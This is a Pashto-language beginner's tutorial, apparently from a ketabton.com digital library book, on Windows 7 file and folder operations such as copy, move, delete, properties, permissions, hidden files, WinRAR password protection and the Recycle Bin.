دا تاسو ته اجازه درکوي فایل - یا د فایلونو ډک فولډر - بل فولډر ته کاپي کړئ پرته لدې چې هغه منزل فولډر ته خپله لاره وګرځوئ,د ویندوز کاروونکو لپاره یوه اسانه لاره چمتو کوي چې په اسانۍ سره ساده فایل عملیات ترسره کړي او فایلونه یا فولډرونه نورو ځایونو لکه ډیسټاپ او د اسنادو فولډر ، د دریمې ډلې غوښتنلیکونه او حتی نورو ډرایو یا وسیلو ته د بلوتوت له لارې لیکوالان. یو څو ډیفالټ ځایونه چمتو شوي لکه CD/DVD واستوي. یا کمپریس شوي (زپ شوي) فولډر ، ډیسټاپ ، سندونه ، فکس ترلاسه کونکی ، میل ترلاسه کونکی او ضمیمه ډرایو چې تاسو یې لیږلی شئ ، او دا اختیارونه به د دریمې ډلې غوښتنلیکونو نصبولو وروسته وده وکړي



{A} Print

په دې اپشن باندې تاسو کولای شي چې اسناد ځانته چاپ کړي تاسو کولی شئ د ورته کمانډ برخې په توګه د چاپ کولو لپاره نور فایلونه هم لیست کړئ داختیار دننه کولو سره د چاپ کولو لپاره د فایلونو نومونه تعقیب کړئ.د چاپ حالت تنظیموي مخکینی فایل نوم او ټول لاندې فایل نومونه به د چاپ کتار کې اضافه شي

{a}Copy to folder.

په دې اپشن باندې تاسو کولای شي چې دغه معلومات بل فولډر ته واړوي او هم به دغه معلومات دلته به وي بل کوم ځای ته تاسو انتقال کړي وي هلته به هم وي



(c) ketabton.com: The Digital Library

{b} Move to folder.

په دې اپشن هم هماغه کار کوي خو فرق يي يوازې دادي چې دلته معلومات نه پاتې کېږي يعني کوم ځاي ته چې تاسو انتقال کړي يوازې به همالته معلومات وي

Paste(Shortcut-Ctrl+V) vs move.

د بيلګې په توګه) حرکت: يو شی له يو ځای څخه بل ځای ته حرکت کوي پيسټ: د دې لپاره کارول کيږي چې کټ يا کاپي شوي .(Bته فولډر Aفولډر توکي بيا په ځانګړي ځای کې څرګند شي

Copy(Shortcut- Ctrl+C) vs move

کاپي کول - د ټاکل شوي فايل يا فولډر نقل جوړ کړئ او په بل ځای کې يې ځای په ځای کړئ. حرکت کول - اصلي فايلونه يا فولډر له يو ځای څخه بل ځای ته ليږدول (منزل بدل کړئ). حرکت اصلي فايل يا فولډر حذف کوي ، پداسې حال کې چې کاپي نقل رامينځته کوي

{c}Cut (Shortcut-Ctrl+X).

د کټ کمانډ ټاکل شوي ډاټا د خپل اصلي موقعيت څخه ليرې کوي، پداسې حال کې چې د کاپي کمانډ يو نقل جوړوي؛ په دواړو حالتونو کې ټاکل شوي ډاټا په لنډمهاله ذخيره کې ساتل کيږي (کليپ بورډ). د کلپبورډ څخه ډاټا وروسته بيا داخليږي چيرې چې د پيسټ کمانډ صادر شوی وي



(c) ketabton.com: The Digital Library

{e} Delete

که تاسو پریکړه وکړئ چې تاسو نور فایل یا فولډر ته اړتیا نلرئ، تاسو کولی شئ په خپل کمپیوټر کې د ړنګولو له لارې ګډوډي پاکه کړئ. په یاد ولرئ، که څه هم، کله چې تاسو په ویندوز کې یو فایل یا فولډر حذف کړئ، دا واقعیا نه ځي. دا د ریسایکل بن ته ایستل شوی.ویندوز وخت په وخت د ریسایکل بن څخه زاړه فایلونه پاکوي، مګر که تاسو د هغه فایل یا فولډر په اړه خپل فکر بدل کړئ چې تاسو یې حذف کړی وي، تاسو ممکن بیا هم وکولی شئ بیرته ترلاسه کړئ. د حذف شوي فایل یا فولډر بیرته راګرځولو هڅه کولو لپاره ، په ډیسټاپ کې د ریسایکل بن آئیکون دوه ځله کلیک وکړئ. په فایل یا فولډر کې ښیې کلیک وکړئ او بیا رغول غوره کړئ. ویندوز فایل هرچیرې چې تاسو یې ړنګ کړی و بیرته راګرځوي

{f} Rename, Folder name change(F2).

ترټولو اسانه لاره په فایل کې د ښیې کلیک کولو او د نوم بدلول غوره کول دي. بیا تاسو کولی شئ د خپل فایل لپاره نوی نوم ولیکئ او د نوم بدلولو پای ته رسولو لپاره انټر فشار ورکړئ. د فایل نوم بدلولو لپاره ګړندۍ لاره دا ده کیلي فشار F2 چې لومړی یې په کین کلیک کولو سره غوره کړئ ، بیا د ورکړئ



(c) ketabton.com: The Digital Library

{z} folder and file Properties.

په ټاکل شوي فولډر کې د ټولو فایلونو ګډه اندازه ښیي، په شمول د ټولو فرعي فولډرو. جوړ شوی: هغه نیټه ښیي چې فولډر رامینځته شوی. پکې شامل دي: په ټاکل شوي فولډر کې د ټولو فایلونو ګډ شمیر ښیي ، په شمول د ټولو فرعي فولډرونو. د فولډر موقعیت: د ټاکل شوي فولډر بشپړ فایل لاره ښیي,د اسنادو ملکیتونه، چې د میټاډاټا په نوم هم پیژندل کیږي، د فایل په اړه توضیحات دي چې تشریح کوي یا یې پیژني. پدې کې توضیحات شامل دي لکه عنوان، د لیکوال نوم، موضوع، او کلیدي ټکي چې د سندموضوع یا مینځپانګه پیژني.د فایل یا فولډر ملکیتونو ته د لاسرسي لپاره ، په هغې کې ښیې کلیک وکړئ او ملکیتونه غوره کړئ



تاسو کولی شئ د دې ملکیتونو ته د لاسرسي لپاره په فایل یا فولډر باندې کلیک وکړئ. د پراپرټیز ډیالوګ بکس عمومي ټب به تاسو ته معلومات درکړي لکه د فایل یا فولډر بشپړ لاره، د هغې اندازه، جکوم غوښتنلیک د هغې د خلاصولو لپاره ترتیب شوی، او هغه نیټه چې دا رامینځته شوې، وروستی بدلون، او لاسرسی {1}General.

تاسو به د کړکۍ په ښکته کې د چک بکسونه هم وګورئ چیرې چې تاسو کولی شئ یو فایل یوازې لوستل یا پټ کړئ. یوازې د لوستلو فایل د دې مینځپانګې لیدلو لپاره خلاص کیدی شي ، مګر دا نشي بدلیدلی (کوم بدلون چې تاسو یې په دې کې کوئ خوندي نشي کیدی) ، پټ شوی فایل به هغه وخت څرګند نشي کله چې تاسو د فولډر مینځپانګې براوز کړئ چیرې چې دا په کارولو سره زیرمه شوي. اکسپلورر، پرته لدې چې تاسو د پټو فایلونو ښودلو لپاره اکسپلورر تنظیم کړئ (په دې حالت کې به د منظم فایلونو په پرتله په روښانه رنګ کې ښودل شي)
عمومي توګه یو پرمختللی تنې لري



(c) ketabton.com: The Digital Library



{1-1}(?)Ready only.

هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه یا صحیح علامه ولږوي نو ستاسو فولډر یا فایل به کار هم کوي اوخلاصیږي به هم او ښکاره کیږي به هم

{1-2}(?) Hidden.

هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه مو پر ولږوي نو تاسو فولډر یا فایل به دا ډیسکټاپ پرمخ نه ښکاره کوي یعني پټ به وي ستاسو فولډر یا فایل

{1-3} Advenced.

تاسو کولی شئ په دې تنې کلیک وکړئ ترڅو د فایل یا فولډر لپاره کمپریشن فعال کړئ، کوم چې دا به ستاسو په هارډ ډرایو کې لږ ځای ونیسي



{1-4} Change

که تاسو د فایل لپاره ملکیتونو ته لاسرسی لرئ، تاسو به د کړکۍ په سر کې د بدلون تنې هم وګورئ. دا تنې د یو پروګرام سره د فایل خلاصولو لپاره کارول کیدی شي پرته له هغه چې د ویندوز لخوا ورته فایل ته ټاکل شوي وي



(c) ketabton.com: The Digital Library

folder Porperties Sharing.

که تاسو د فولډر لپاره ملکیتونه ګورئ ، نو تاسو به د شریکولو ټب وګورئ چیرې چې تاسو کولی شئ فولډر د شریک فولډر په توګه تنظیم کړئ چې د شبکې له لارې د نورو لخوا لاسرسی کیدی شي Tab.

په کمپیوټر کې، "ټب" دوه مختلف معنی لري. دا ممکن 1) په کیبورډ کې کیلي یا 2) د کړکۍ دننه د سند سرلیک ته مراجعه وکړي .ټبونه تاسو ته اجازه درکوي په برنامه کې د اختیارونو ، جلا سندونو ، یا ویب پاو ترمینځ بدل کړئ. اوس مهال غوره شوی ټب معمولا د نورو ټبونو په پرتله په مختلف رنګ کې لاندې یا روښانه شوی. انټرفیس د دودیز فایل فولډرونو په سر کې د ټبونو سره ورته والي لپاره ډیزاین شوی ، لکه څنګه چې د فایل کابینې دننه لیدل کیږي

{3}folder and file and drive Porperties Security.

د محدود کنټرول له لارې د سافټویر پرته د ویندوز سیون فولډر بند کړئ یعني هر کله چې تاسو په فولډر یا فایل یا ډرایپ باندې کلېک وکړئ نو ستاسو به نه خلاصیږي او نه به ډیلټیږي

{3-1} Group of User name.

په دې اپشن کې تاسو کولای شي چې یوزار اکونټ یا استعمالونکي اکونټ یا کارن حساب یا سویچ یوزار چې مونږ په«81» صفحه کې ویلي دي انتخاب کړي خو زمونږ اکثره وخت یوازې یا یو یوزار اکونټ یا دوه وي



(c) ketabton.com: The Digital Library

{3-2} Eidting.

په ترتیب یا ایډیټ اپشن کې تاسو کولای شي چې فولډر یا فایل انتخاب کړي کوم چې تاسو غواړي نور خلک یې خلاص نه کړي

{3-3} Permission for system.

په دې اپشن کې تاسو کولای شي چې فولډر یا وغیره څه ترتیب ته اجازه ورکولې شي او هم اجازه نه شي ورکولی لکه ایډیټ،خلاصول،ډیلټول او داسې نور

{3-3-1} Allow.

هر کله چې تاسو په دې اپشن باندې ټیګ مارک یا صحیح علامه پرې ولږوي نو تاسو که فایل یا فولډر یا ډرایپ وي نو تاسو کولای شي چې هر کار پکې وکړئ او بل څوک هم بغیر له کومې اجازې څخه پرته کار ورڅخه استفاده وکړي

{3-3-2}Deny.

هر کله چې تاسو په دې اپشن باندې ټیګ مارک یا صحیح علامه پرې ولږوي نو تاسو که فایل یا فولډر یا ډرایپ وي نو تاسو نه شي کولای چې هر کار پکې وکړئ او بل څوک هم بغیر له کومې اجازې څخه پرته کار ورڅخه استفاده وکړي یعنې نه به خلاصیږي او نه به ډیلټیږي



I can folder, file, drive, security remove.

او که غواړی چې تاسو فولډر یا فایل یا ډرایپ بیرته پخواني حالت واړوي نو له همدې ځایه څخه بیرته واړوي

(c) ketabton.com: The Digital Library

{4} Folder,file icon change,Customize.

په دې اپشن کې تاسو کولاي شي چې دا ډیسکټاپ پرمخ ایکن یا فولډر یا فایل ته تصویر بدل کړي

{4-1}Optimise this folder for.

په دې اپشن کې تاسو کولاي شي چې کوم شي ته تصویر بدل وي انتخاب يي کړي لکه اسناد یا ډاکومنټ،میوزک،ویډیو،یا عمومي

{4-2} Choose file.

په دې اپشن کې تاسو کولاي شي چې فایل انتخاب کړي

{4-3} Restore default.

په دې اپشن باندې تاسو کولاي شي چې بیرته پخواني حالت ته واړوئ

{4-4} change icon.

په دې اپشن باندې تاسو کولاي شي چې فولډر یا فایل یا ډرایپ یا ایکن تصویر بدل یا چینج کړي



How to view hidden files, files in Windows 7.

لکه څنګه چې مخکې مونږ فولډر یا فایل ټپ کړه اوس غواړو چې بیرته يي دا ډیسکټاپ پرمخ ښکاره کړو،په ویندوز 7 کې د پټو فایلونو لیدلو څرنګوالی.ویندوز 7 ستاسو په کمپیوټر کې ځینې فایلونه پټوي ترڅو دوی د ترمیم یا حذف کولو څخه خوندي کړي چې کولی شي د سم کمپیوټر عملیاتو سره

(c) ketabton.com: The Digital Library

ستونزې رامینځته کړي. ډیری پټ فایلونه د عامل سیستم د سم کار کولو لپاره مهم دي او د همدې دلیل لپاره دا فایلونه پټ دي. مګر ځینې وختونه د پټو فایلونو ښودلو ته اړتیا شتون لري ترڅو د عملیاتي سیستم ترتیب کولو ستونزې تشخیص یا د مالویر له مینځه وړو لپاره وړتیا ولري،او مونږ یې یوازې دوو لارو فولډرونو پیدا کولای شو،اول یې ماي کمپیوټر ایکن کې عنوان بار په اورګانیز اپشن لاري،او دویم یې ستارټ مینو کې فولډر اپشن له لارې

1-ستارټ بټن کنټرول پینل اپشن

2-فولډراپشن یا اختیار

3-ویو اپشن باندې



How to Password Protect a Folder in Windows 7.

لکه څنګه چې مخکې مونږ یوازې دا ډیسکټاپ پرمخ ایکن ته فاسورډ ورکړي وه اوس غواړو په ماي کمپیوټر فولډر یا فایل ته فاسورډ ورکړي خو هماغه وینرار پورګرام ده او دا پروګرام که چا کمپیوټر کې نه وي نو له انټرنټ څخه هم ډونلوډ کولي شي خو فولډر خوندیتوب یو یې پوراپټیز له لارې وه او دویمه یې وینرار له لارې هم کولي شو

(c) ketabton.com: The Digital Library

په ویندوز 7 کې د پاسورډ فولډر خوندي کولو څرنګوالی،که تاسو په یو محرم فایل کار کوئ او تاسو غواړئ چې دا د بهرنیانو څخه خوندي شي نو غوره لاره دا ده چې فولډر ته د پټنوم په پلي کولو سره یې خوندي کړئ. غیر مجاز کارونکي نشي کولی ستاسو د اجازې پرته ستاسو د ډیټا فایلونو لوستلو حذف کولو یا بدلولو ته لاسرسی ولري

1-رایټ کلیک بیا اډې ټو ارشیف 2-ګام: "د آرشیف نوم او پیرامیټونه" کړکۍ به په سکرین کې څرګند شي . د "پرمختللي" ټب وټاکئاو "د پټنوم تنظیم کړئ ..." تنۍ کلیک وکړئ,3-ګام: اوس "د پټنوم سره آرشیف کول" کړکۍ به ښکاره شي. پاسورډ غوره کړئ او د پټنوم په ساحه کې یې دننه کړئ،ویندوز به تاسو څخه وغواړي چې د تایید لپاره پاسورډ بیا دننه کړئ . د "د فایل نومونو کوډ کړئ" بکس چیک کړئ او بیا "ښه" کلیک وکړئ،4-فایل باندې کلیک وکړئ، دا ممکن تاسو څخه د وینرار پټنوم غوښتنه وکړي









«1»که چېرته تاسو فایل یا فولډر ډیلټ کړي وي خو په ریسکل بن کې نه ده ثبت شوي

که غواړي چې فایل یا فولډر ډیلټ کړي خو په ریسکل بن کې ثبت نشي



1-شفټ + شارټ کټ حذف کړئ

2-د ریسایکل بن غیرفعال به وي

3-فایل د ریسیکل بن ظرفیت څخه ډیر دی

4-په بهرنۍ ذخیرې وسیله کې زیرمه

1-Shift + Delete shortcut

2-The Recycle Bin is disabled

3-The fileexceedsRecycleBin’scapacity

4-Stored on an external storage device

(c) ketabton.com: The Digital Library

Recycle Bin icon.

دا موضوع ځکه مونږ رامخکې کړه که موږ فایلونه او یا فولډرونه ډیلټ کړو نو همداغه ځای ته راځي خو موږ ته په ماي کمپیوټر ایکن کې ډیر کار پاتې ده ریسایکل بن هغه ځای دی چیرې چې حذف شوي توکي په موقتي ډول په ویندوز کې زیرمه کیږي پرته لدې چې دوی د تل لپاره حذف شي. دا کاروونکو ته اختیار ورکوي چې په ویندوز عملیاتي سیستمونو کې حذف شوي فایلونه بیرته ترلاسه کړي،ریسایکل موندل لاري

Part 1: 4 Ways to Find Recycle Bin Windows 7

Way 1: Find Recycle Bin in Windows 7 using File Explorer

Way 2: Find Recycle Bin in Windows 7 from Run Dialog Box

Way 3: Find Recycle Bin by Adding the icon to the Desktop

Way 4: Add Recycle Bin to the Start Menu

